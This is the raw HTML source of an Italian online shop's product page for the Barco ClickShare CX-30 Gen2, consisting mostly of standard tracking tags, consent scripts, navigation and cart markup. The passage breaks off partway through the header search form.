

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ezdirect.it/videoconferenza-voip-ip-cloud/382536-barco-clickshare-cx-30.html
body_size: 38356
content:
<!DOCTYPE html><html lang="it-IT" dir="ltr"><head> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="ff30e63f-9700-4ff4-8301-2916abc8c83a" data-blockingmode="auto" type="text/javascript"></script> <script id="CookieDeclaration" src="https://consent.cookiebot.com/ff30e63f-9700-4ff4-8301-2916abc8c83a/cd.js" type="text/javascript" async></script> <style>.CookiebotWidget-main-logo{
				display: none !important;
			}
			#CybotCookiebotDialogHeader{
				display: none !important;
			}
			#CybotCookiebotDialogDetailFooter{
				display: none !important;
			}</style> <script data-cookieconsent="ignore">window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag("consent", "default", {
				ad_personalization: "denied",
				ad_storage: "denied",
				ad_user_data: "denied",
				analytics_storage: "denied",
				functionality_storage: "denied",
				personalization_storage: "denied",
				security_storage: "granted",
				wait_for_update: 500,
			});
			gtag("set", "ads_data_redaction", true);
			gtag("set", "url_passthrough", false);</script> <title>Barco Clickshare CX-30 Gen2</title> <script data-keepinline="true">var ajaxGetProductUrl = '//www.ezdirect.it/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Barco Clickshare CX-30 Gen2 2 buttons","item_id":"382536","price":"2575","price_tax_exc":"2575","price_tax_inc":"3141.5","item_brand":"Barco","item_category":"Home","item_category2":"Videoconferenza Cloud SIP","quantity":1,"google_business_vertical":"retail","wholesale_price":"2188.75"}],"value":"2575"},"userLogged":0,"userId":"guest_25089716"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK28N4X');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script>  <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TK28N4X');</script>  <script>!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	
				n.queue=[];t=b.createElement(e);t.async=!0;
	
				t.src=v;s=b.getElementsByTagName(e)[0];
	
				s.parentNode.insertBefore(t,s)}(window, document,'script',
	
				'https://connect.facebook.net/en_US/fbevents.js');
	
				fbq('init', '3482139865442857');
	
				fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3482139865442857&ev=PageView&noscript=1"/></noscript>  <script type="application/ld+json">{
					"@context": "https://schema.org",

					"name": "Ezdirect",
					"address": {
						"@type": "PostalAddress",
						"streetAddress": "Via Nerino Garbuio (SS1 Aurelia) Snc",
						"addressLocality": "Montignoso",
						"addressRegion": "MS",
						"postalCode": "54038",
						"addressCountry": "IT"
					},

					"url": "https://www.ezdirect.it/",
					"telephone": "+39 0585821163",
					"openingHoursSpecification": [
						{
							"@type": "OpeningHoursSpecification",
							"dayOfWeek": [
								"Monday",
								"Tuesday",
								"Wednesday",
								"Thursday",
								"Friday"
							],
							"opens": "8:45",
							"closes": "18:00"
						} ]


				}</script> <meta name="description" content="Barco Clickshare CX-30 Gen 2 per sala riunioni e telelavoro versione con 2 conferencing button usb,per condividere file." /><meta name="keywords" content="barco clickshare cx-30" /><meta name="viewport" content="width=device-width, height=device-height, minimum-scale=1, maximum-scale=5, initial-scale=1.0"> <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' ></script> <script src="//code.jquery.com/ui/1.11.4/jquery-ui.js" ></script>  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" defer></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" defer></script> <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"></noscript><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"></noscript><meta charset="utf-8" /><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><link rel="author" href="https://plus.google.com/105789606735008987399?rel=publisher" /><link rel="alternate" type="application/rss+xml" title="Ezdirect.it le novit&agrave;!" href="https://www.ezdirect.it" /><meta property="og:locale" content="it_IT" /><meta property="og:title" content="Barco Clickshare CX-30 Gen2" /><meta property="og:site_name" content="Ezdirect" /><meta property="og:image" content="https://www.ezdirect.it/img/c/-medium.jpg" /><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/cache/v_1071_8da3f9efaf7eef5b1326136d8d1c6a4e_all.css?v=23.1"> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery-ui-1.8.10.custom.min.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.hoverIntent.minified.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.cluetip.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/admin.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/toggle.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/tools.js?v=1" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/ajax.js" defer></script> <script src="https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js" type="text/javascript" defer></script> <link rel="preload" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css"></noscript><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><style type="text/css">.carousel-indicators {
					/* position: absolute; */
					bottom: -10px !important;
					left: 50%;
					z-index: 15;
					/* width: 60%; */
					padding-left: 0;
					/* margin-left: -30%; */
					text-align: center;
					list-style: none;
					opacity: 0.5;
				}

				/*	JQUERY WAITING */
				.waiting{ padding: 0; display: inline-block; position:fixed; top:50%; left:50%; z-index:11111111111; }
				.waiting-element{ margin: 0 2px 2px 0; background-color: #ccc;
					width: 10px; height: 20px; display: inline-block;}
				.waiting-play-0{ margin-bottom: 0; background-color: #999; }
				.waiting-play-1{ margin-bottom: 1px; background-color: #aaa; }
				.waiting-play-2{ margin-bottom: 2px; background-color: #bbb; }
				.waiting-blocks{ padding: 0; display: inline-block; }
				.waiting-blocks-element{ background-color: #caddfb; border: solid 1px #c9ccdb;
					margin: 0 2px 0 0; width: 10px; height: 10px; display: inline-block;
					-moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;}
				.waiting-blocks-play-0{ background-color: #b0c5ee; }
				.waiting-blocks-play-1{ background-color: #caddfb; }

				#attendere {
					position: fixed;
					top: 55%;
					left: 46%;
					color:red; font-size:22px; font-weight:bold; z-index: 10001;
				}

				.fixed {
					position: fixed !important;
					top: 10px !important;
					z-index:9999999;
				}</style><style type="text/css">#cover {
					z-index:0;
					text-align:center;
					position: fixed;
					height: 10%;
					top:40%;
					left:45%;
					width: 10%;
					z-index:99999999999;
				}

				#tooltip {
					position: absolute;
					z-index: 3000;
					min-width:100px;
					max-width:685px !important;

					border: 1px solid #111;
					background-color: #fafafa;
					padding: 5px;
					text-align:left;
					filter:alpha(opacity=90);
					-moz-opacity:0.9;
					-khtml-opacity: 0.9;
					opacity: 0.9;
				}
				#tooltip h3, #tooltip div { text-align:left; }</style> <script type="text/javascript">var stopKeyUp = false;</script> <link href="https://www.ezdirect.it/themes/ez20/css/checkbox.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/checkbox.css"></noscript><link href="https://www.ezdirect.it/themes/ez20/css/select2.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/select2.css"></noscript> <script defer type="text/javascript" src="https://www.ezdirect.it/themes/ez20/cache/v_513_5c2adc78a8ac3bdebebbac31209f8db0.js"></script> <script type="text/javascript">var baseDir = 'https://www.ezdirect.it/';
			var static_token = '9fab30a90122c2d750be9752595beba6';
			var token = '9fab30a90122c2d750be9752595beba6';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 1;
			var roundMode = 2;</script> <script>function scrollToTop(){
				window.scrollTo({
				top: 0,
				left: 0,
				behavior: 'smooth'
				});
			}</script>  <script type="text/plain" data-cookieconsent="statistics" src="https://www.ezdirect.it/themes/ez20/js/etc/analytics.js" async></script>  <script type="text/plain" data-cookieconsent="marketing" defer>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5320644"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5320644&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>  <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-1058514372"></script> <script defer type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1058514372');</script>  <script defer type="text/javascript">function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; 	'event', 'conversion', { 'send_to': 'AW-1058514372/W4UOCMzBy4YBEMTL3vgD', 'event_callback': callback }); return false; }</script> </head><body id="product"> <input type="hidden" name="id_cms_category" value=""> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="over" onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu-outer').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';"></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="menu-alto" style="z-index:999999999999999999999999999999"><div id="menu-alto-in" style="background-color:#eeeeee; width:100%"><div class="container menu-alto-container"><div class="row"><div id="header_user"><div class="flexbox" style="padding-bottom:6px;"><div style="padding-top:4px;"><div style="display:flex;"> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank"><div style="display:flex; height: 20px;"> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Ezdirect recensioni certificate eKomi' title='Ezdirect recensioni certificate eKomi' /></div> </a> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank" style="margin-left:10px; font-size:12px; font-weight:bold; color:#545454; text-decoration:none; align-self: center;"><span style="font-size:15px; padding-right:10px;" alt="Valutazione recensioni Ezdirect" title="Valutazione recensioni Ezdirect">4.9/5</span><span id="hide-review" alt="Commenti dei clienti Ezdirect" title="Commenti dei clienti Ezdirect">Recensioni certificate </span></a></div></div><div id="social-header"><div style="display:flex;justify-content: center;"><p style="margin:0; font-size:12px; font-weight:bold; align-self: center;"><a href="tel:+390585821163" style="color:#05a040;"><img style="width:110px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/telefono-ezdirect-sito-min.png" alt="Numero telefonico assistenza clienti" title="Numero telefonico assistenza clienti" /></a></p></div></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://ezdirect.ras.yeastar.com/webtrunk/calllink?code=b3NSOWRuOHowcWNaWHoxQXdTQmlBemdMZ1BEYlFuRzc=" target="_blank"> <img style="width: 90px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/webcall-home-png32.png" alt="Chiamata via Web Browser" title="Chiamata via Web Browser"></a></p></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://wa.me/+390585821163" target="_blank" > <img style="width: 190px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"></a></p></div><div ><ul class='blockuserinfoul' style='font-size:14px; padding-top: 6px;' id="header_user"><li><strong><a href="https://www.ezdirect.it/login?back=my-account.php" rel="nofollow" alt="Il tuo Account" title="Il tuo account"><span>Log in</span></a></strong></li><li><strong><a href=" https://www.ezdirect.it/modules/formprevendita/form.php " alt="Richiesta quotazione" title="Richiesta quotazione"><span>Preventivi</span> </a></strong></li><li><strong><a href="https://www.ezdirect.it/guide/39-contatti" alt="Area contatti" title="Area contatti"><span>Contatti</span></a></strong></li><li> <strong> <a href="https://www.ezdirect.it/login?back=rivenditore" rel="nofollow" alt="Accedi al profilo rivenditore" title="Accedi al profilo rivenditore" > <span>Rivenditori</span> </a> </strong></li><li style="border-right:0px"><strong><a href="https://www.ezdirect.it/blog/" alt="Blog" target="_blank" title="Blog"><span>Blog</span></a></strong></li></ul></div></div></div></div></div></div></div><div class="anti-fixed_menu-alto"></div> <script type="text/javascript" async>// 
			
					$('document').ready(function () {
						$('.apri-contattaci').attr('href', 'javascript:void(0)');
			
						$('.apri-contattaci').click(function (event) {
							$('#id01').show(); $('#preventivo_v').hide();
						});
			
					});
			
					//</script> <div id="contenitore"> <!--[if gte IE 9]><!--> <!--<![endif]--><div id="header-outer"><div class="" id="header-in" style="display: flex;"> <script type="text/javascript">var WRInitTime=(new Date()).getTime();</script> <div class="header_logo" style="width: 25%;"> <a id="header_logo" href="https://www.ezdirect.it/" alt="Soluzioni per Comunicare" title="Ezdirect logo"> <img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-homepage.jpg" alt="Soluzioni per Comunicare" title="Ezdirect logo" /> </a></div><div class="nav_bar_block" style="width: 35%;"><div id="blocco_ricerca"><div id="search_block_top" ><form method="get" action="//www.ezdirect.it/ricerca" class="cVetta-form" id="cVetta-form"><div class="form-search input-box" ><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="hidden" name="nnn" value="on" /> <input type="hidden" name="cod" value="on" /> <input type="hidden" name="sd" value="on" /> <input title ="Cerca" alt="Cerca" style="color:black" class="search_query" type="text" id="search_query" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></div></fieldset></div></form> <script defer>var doofinder_script ='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';

												(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;
												f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;
												f.setAttribute('charset','utf-8');
												s.parentNode.insertBefore(f,s)}(document,'script'));
												
																									var loggedIn = 0;
													var gruppoCliente = 0;
												
												var dfClassicLayers = [{
													"hashid": "6fcb1d7875a266ef0b1c0333aa0a026f",
													"zone": "eu1",
													"display": {
														"lang": "it",
														"closeOnClick": true
													},
													"queryInput": "#search_query",

													googleAnalytics: true,
													searchParams: {
														transformer: null
													},

													"callbacks": {
														loaded: function(instance) {
														var controller = instance.layer.controller;
														controller.processors.push(function(response){
															response.results = response.results.map(function(result){
															// Prezzi rivenditore 1 e 2
															if (loggedIn) {
																console.log('loggato '); // test
																if (gruppoCliente == 3){
																	result.price = result['prezzo_riv_1'];
																	console.log('prezzo_riv_1 = ' + result['prezzo_riv_1']); // test
																}
																else if(gruppoCliente == 22){
																	result.price = result['prezzo_riv_2'];
																	console.log('prezzo_riv_2 = ' + result['prezzo_riv_2']); // test
																}
															}

															return result;
															});

															return response;
														});
														}
													}
												}];</script> <script type="text/javascript" async>// 
													
														$('document').ready( function() {
															$('.apri-contattaci').attr('href', 'javascript:void(0)');
															
															$('.apri-contattaci').click(function(event) {
																$('#id01').show(); $('#preventivo_v').hide();
															});
														
														});
													
													//</script> </div></div><div class="Account_cart_block" style="width:35%; align-items: center;margin-top:5px; "> <input type="hidden" name="$hasWishlist" value=""><div id="account-block-new" style="display:flex; justify-content: center;" ><a href="https://www.ezdirect.it/login?back=my-account.php" style="width: 100%; max-width: 200px;" rel="nofollow" alt="Accedi o registrati" title="Accedi o registrati"> <img style="width:20px; height:30px; margin:0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Accedi o registrati" title="Accedi o registrati"/><div style="display: flex; flex-direction: column;"> <span style="font-size: 1em; margin-left: 10px;" title="Vai al mio account" alt="Vai al mio account"> Il mio account </span> <span style="font-size: 1em;color: #000099; margin-left: 10px;" rel="nofollow" title="Accedi">Accedi</span></div> </a><div id="account-dropdown-menu" style="display: none;"><ul><li><a href="https://www.ezdirect.it/login?" style="padding-bottom: 8px; border-bottom: 1px solid lightgrey;"><button type="button" class="orange-default-button"> Accedi </button></a></li><li><a href="https://www.ezdirect.it/account">Il mio account</a></li><li><a href="https://www.ezdirect.it/modules/mytickets/tickets.php">I miei ticket</a></li><li><a href="https://www.ezdirect.it/indirizzi">I miei indirizzi</a></li><li><a href="https://www.ezdirect.it/cronologia-ordini">I miei ordini</a></li><li><a href="https://www.ezdirect.it/modules/mieofferte/offerte.php">Le mie offerte</a></li><li><a href="https://www.ezdirect.it/modules/miefatture/fatture.php">Le mie fatture</a></li><li><a href="https://www.ezdirect.it/buono-ordine">Le mie note di credito</a></li><li><a href="https://www.ezdirect.it/buoni-sconto">I miei buoni sconto</a></li></ul></div> <script>document.getElementById("account-block-new").addEventListener("mouseover", function() {
												document.getElementById("account-dropdown-menu").style.display = "block";
											});

											document.getElementById("account-block-new").addEventListener("mouseout", function() {
												document.getElementById("account-dropdown-menu").style.display = "none";
											});</script> </div><div id="info-utente"> <script type="text/javascript">/*  */;$('document').ready(function(){var $input=$("#search_query_top");$input.autocomplete('https://www.ezdirect.it/ricerca',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:5}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});});/*  */</script> <script type="text/javascript">/*  */;var customizationIdMessage='Personalizzazione n.';var removingLinkText='rimuovi questo prodotto dal mio carrello';var baseUri='https://www.ezdirect.it/';var hasDeliveryAddress=true;/*  */</script> <div id="cart_block2" class="block exclusive" style="border: 0;"><div id="cart_block2_in"><div id="cart_block2_in_spans"> <span class="ajax_cart_quantity" style="display:none;"> <a href="https://www.ezdirect.it/ordine">0</a> </span> <span class="ajax_cart_product_txt_s" style="display:none"> <a href="https://www.ezdirect.it/ordine">prodotti</a> </span> <span class="ajax_cart_product_txt" > <a href="https://www.ezdirect.it/ordine">prod.</a> </span> <span class="ajax_cart_no_product" > <a href="https://www.ezdirect.it/ordine">(vuoto)</a> </span> <br /> <span class="ajax_cart_total" style="font-weight:bold;display:none"> <a href="https://www.ezdirect.it/ordine"> € 0,00 </a> </span></div><div id="cart_icon" > <a href="https://www.ezdirect.it/ordine" class="cart-block-span" style="display:flex; align-items:center;" > <img src="https://www.ezdirect.it/img/carrello.png" style="width:30px;height:30px;float:left;" alt="Carrello Ezdirect" title="Carrello Ezdirect" /> <span style="font-size: 14px; color: #000099; margin-left: 10px; "> (vuoto) </span> </a></div><div id="cart_block_modal_fixed" class="block exclusive" style="display:none !important;" ><div id="modal_cart_title"> <input type="hidden" name="test"><table style="width:100%"><tr><td> <a style="text-decoration:none;" href="https://www.ezdirect.it/ordine"><h3 style="margin-left: 50px; color: #545454; font-size: 18px; font-weight:600; text-align: center; padding-bottom: 15px; text-transform: uppercase;"> Il tuo carrello</h3> </a></td><td style="text-align:right"> <a rel="no_follow" href="#" style="cursor:pointer" onclick="document.getElementById('cart_block_modal_fixed').style.display = 'none';" title="Chiudi"> <img src="https://www.ezdirect.it/img/icon-close.jpg" alt="Chiudi" title="Chiudi"> </a></td></tr></table> <br /><table class="block_cart_table"></table> <br /><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr ><td colspan="2"><br />Nessun prodotto</td></tr><tr><td>Totale carrello <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Spedizione <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Imponibile <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>IVA</td><td class="price">€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr><td><br />Totale<span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA incl.)</span></td><td class="price" style="font-size:20px"><br />€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><p id="cart-buttons" style="text-align:center; margin-bottom:100px;"> <a class="ajax_add_to_cart_button_home" href="https://www.ezdirect.it/ordine" id="button_order_cart" title="Pagamento" style="margin: 0 auto; display: block; width: 85%; padding-top: 12px;background-color: blue; padding-bottom: 12px;"> Vai alla cassa </a> <br /> <img src="https://www.ezdirect.it/themes/ez20/img/carte-carrello.jpg" alt="Metodi di pagamento Ezdirect" title="Metodi di pagamento Ezdirect"></p><div style="clear:both"></div></div></div></div></div> <script type="text/javascript">/*  */;var element=$('#cart_block_modal_fixed').detach();$('#menu-alto').append(element);/*  */</script> <script type="text/javascript">/*  */;var pass_recovery_url='https://www.ezdirect.it/recupero-password';var simplepass_recovery_url='https://www.ezdirect.it/module/spreset/simplereset?simplereset=1&ajax=1';var simplepass_recovery_url_post='https://www.ezdirect.it/module/spreset/simplereset?simplepost=1&ajax=1';/*  */</script> </div></div><div id="burger-menu"> <script type="text/javascript">function PopUpMobile() {
											var navbar = document.getElementsByClassName('navbar')[0];
											var myLinks = document.getElementById("myLinks");
											var overlay = document.querySelector('.overlay');

											if (myLinks.style.visibility === "visible") {

												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";

											} else {

												myLinks.style.visibility = "visible";
												myLinks.style.left = "0%";
												navbar.style.display = "none";
												overlay.style.display = "block";
												overlay.style.right = "0";
											}

											overlay.addEventListener('click', function() {
												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";
											});
											
										}

										$(document).ready(function(){
											var icons = document.querySelectorAll('#myLinks .fa-chevron-right, #myLinks .fa-chevron-down');
											icons.forEach(function(icon){
												icon.addEventListener('click',function(){
													//console.log('this: ',this);
													//console.log('genitore: ',this.parentNode);
													//console.log('mainDiv: ',this.parentNode.parentNode);
													

													if(this.classList.contains('fa-chevron-right') ){
														this.classList.remove('fa-chevron-right');
														this.classList.add('fa-chevron-down');

													}else {
														this.classList.remove('fa-chevron-down');
														this.classList.add('fa-chevron-right');
													}

													var subCategories = this.parentNode.parentNode.querySelector('.subCategories'); 
													//console.log(subCategories);
													if(subCategories.style.display == 'block'){
														subCategories.style.display = 'none';
														subCategories.style.maxHeight = '0px';
													}else {
															if(this.parentNode.parentNode.classList.contains('.Cat')){
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+'px';
															}else {
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+ this.parentNode.parentNode.parentNode.scrollHeight + 'px';
															}
													}

													this.parentNode.style.borderBottom = (this.parentNode.style.borderBottom === '') ? '1px solid rgba(0,0,0,.1)' : '';

												});
											});
										} );</script> <nav class="navbar navbar-default"><div class="container-fluid" style="padding: 0;"><div class="topnav"><div class="menu-bar"> <a href="https://wa.me/+390585821163" class="whatsapp"> <i style="margin: 0;color:green;" class="fab fa-whatsapp" alt="Scrivi su whatsapp" title="Scrivici su whatsapp" ></i> </a> <a href="tel:+390585821163" class="call"> <i style="margin: 0; color: #ff6600;" class="fas fa-phone fa-flip-horizontal" alt="Chiamaci al numero 0585821163" title="Chiamaci al numero 0585821163" ></i> </a> <a href="https://www.ezdirect.it/" style="width: 60%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;" alt="apri menu mobile" title="apri menu mobile"><i class="fa fa-bars"></i></a></div><div class="SearchInput"><form method="get" action="//www.ezdirect.it/ricerca" style="display: flex;align-items:center;"><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position"> <input type="hidden" name="orderway" value="desc"> <input type="hidden" name="nnn" value="on"> <input type="hidden" name="cod" value="on"> <input type="hidden" name="sd" value="on"> <input title ="Cerca" alt="Cerca" style="padding: 4px; color: #545454; font-size:15px;" class="search_query" type="text" onfocus="if(this.value=='Cerca nel 